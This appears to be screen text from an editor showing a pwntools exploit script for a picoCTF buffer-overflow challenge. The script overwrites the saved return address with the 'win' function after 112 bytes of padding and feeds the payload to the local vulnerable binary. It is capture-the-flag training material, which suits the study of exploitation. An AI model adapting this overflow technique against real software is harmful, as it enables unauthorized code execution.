 pwnlib.gdb — Working ...
~/ctf/pico/binary_exploi...
kali@kali: ~/ctf/pico/bin...
~/ctf/pico/binary_exploitation/buffer_overflow2/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vuln exploit.py Build output vuln.c
10 new_eip = pwn.p32(elf.symbols["win"])
11 return_address = pwn.p32(elf.symbols["main"])
12
13 payload = b"".join(
14 [
15 b"A" * 112,
16 new_eip,
17 return_address,
18 ]
19 )
20
21 payload += b"\n"
22
23 with open("payload", "wb") as filp:
24 filp.write(payload)
25
26 p = elf.process()
27 # g = pwn.gdb.attach(
28 # p,
29 # gdbscript="""
30 # b *0x08049355
31 # c
32 # """,
33 # )
34
35 # print(p.recv().decode("utf-8"))
36 p.sendline(payload)
37 # print(p.recv().decode("latin-1"))
Sublack: already well formatted !, Line 24, Column 23; Saved ~/ctf/pico/binary_exploitation/buffer_overflow2/exploit.py (UTF-8)
Spaces: 4
Python